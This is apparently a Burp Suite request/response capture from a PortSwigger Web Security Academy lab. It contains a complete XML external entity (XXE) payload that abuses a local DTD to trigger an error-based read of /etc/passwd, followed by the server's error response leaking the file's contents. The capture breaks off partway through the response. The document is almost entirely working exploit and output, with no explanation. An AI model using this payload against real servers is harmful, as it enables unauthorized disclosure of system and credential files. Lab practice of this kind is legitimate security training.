 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a0900d404a7f25680e27b3600ba00ad.web-security-academy.net
3 Cookie: session=ghE3gVbEN5nWhfYmkUSXC8DCn4WjEZ06
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0900d404a7f25680e27b3600ba00ad.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Content-Length: 423
11 Origin: https://0a0900d404a7f25680e27b3600ba00ad.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamso '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 ]>
29 <stockCheck>
<productId>
4
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,